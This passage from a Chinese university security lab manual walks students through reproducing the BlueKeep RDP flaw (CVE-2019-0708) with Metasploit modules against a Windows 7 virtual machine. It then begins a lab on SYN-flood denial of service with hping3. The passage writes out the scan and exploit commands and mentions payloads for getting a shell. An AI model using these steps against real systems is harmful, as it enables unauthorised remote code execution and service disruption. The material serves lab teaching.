
一直点击“继续”至下图，


接下来等待相当一段时间。


等待安装完成即可。
3、在VMware workstation中安装win7 x64虚拟机。安装步骤不再给出，注意选择安装版本如下图所示（因CVE-2019-0708是有关Windows远程桌面服务(RDP)远程代码执行漏洞，win7专业版中才会默认安装此服务）。

4、运行安装好的kali和win7。
5、在kali中打开终端模拟器，输入命令“sudo su”,回车，然后输入当前用户密码（123456），回车，获取root用户权限。

6、输入命令“msfconsole”,回车，启动MetaSploit Framework控制台；

7、启动后，输入命令“search 0708”;[使用0708关键字搜索漏洞]

8、从上图可看到跟“cve-2019-0708”漏洞相关的两个模块；序号0模块用于验证某目标是否存在该漏洞；序号1模块用于复现该漏洞。
9、复制序号0的模块名称，便于下一步粘贴使用；

10、继续输入命令“use uxiliary/scanner/rdp/cve_2019_0708_bluekeep”, “uxiliary/scanner/rdp/cve_2019_0708_bluekeep”部分通过粘贴选取即可。该命令的意思是使用该模块。

11、继续输入命令“show options”，用于显示使用该模块的相关设定选项。


12、设定目标之前切换到win7虚拟机，打开命令行窗口，通过命令“ipconfig”查看IP。

13、切换回kali,继续输入命令“set rhosts 192.168.94.132”,回车， 192.168.94.132根据实际改为上一步你记录的IP。
14、输入命令“show options”，看到目标ip已被设定，可执行的动作为“scan”。

15、输入命令“scan”执行扫描动作。


从结果可看出“The target is vulnerable[易受攻击的，有弱点的]”，表明该目标存在该漏洞。
16、类似的方法，通过命令“use exploit/windows/rdp/cve_2019_0708_bluekeep_rce”使用之前搜索到的序号1的漏洞利用模块。
17、输入命令“set rhosts 192.168.94.132”设定目标。
18、输入命令“show targets”显示可匹配的目标系统。


19、我们目前的win7是运行于vmware workstation16,没有完全匹配的版本，选择一个最高的版本15.1，序号是“5”。因此输入命令“set target 5”。

20、输入命令“exploit”,开始执行漏洞复现。切换到win7虚拟机，稍等片刻，便可观察到如下现象：


21、关于漏洞利用还可以使用命令“show payloads”显示可供使用的攻击载荷，通过“set payload 具体的payload名称”命令，设置攻击载荷（简单理解就是在目标系统上执行一段代码以获取更大的攻击效果），参考“https://www.jb51.net/article/169612.htm Windows CVE-2019-0708 远程桌面代码执行漏洞复现问题”尝试获取目标系统shell能否成功。
“Metasploit 整理笔记https://blog.csdn.net/tan6600/article/details/46850057”

实验5 Dos攻击简单体验
小组成员列表：
学号： 姓名：
学号： 姓名：
学号： 姓名：
【实验目的】
- 理解常见拒绝服务攻击基本原理；
2．在kali中使用hping3工具针对目标发送大量的TCP SYN连接，实现对目标的拒绝服务攻击。
【实验环境及准备】
同实验4安装好的软件环境，计算机（连接互联网），且已安装好VMware-workstation并安装kali-linux、win7虚拟机
【实验步骤】
- 打开VMware-workstation并启动kali-linux和win7虚拟机;
- 在win7中启动IIS服务模拟一个web服务器，目的是使系统的http 80端口处于监听状态。
在win7中启动IIS服务的步骤如下：
打开“控制面板”，然后点击“程序”



按提示等候完成。
点击控制面板上的“系统和安全”


可看到IIS服务已安装，如下图，双击进入。


从上图看出，该IIS服务器中默认部署了一个网站（Default Web Site）。
打开本机浏览器，在地址栏输入localhost按回车即可浏览到该默认部署的网站（只有一个页面）。
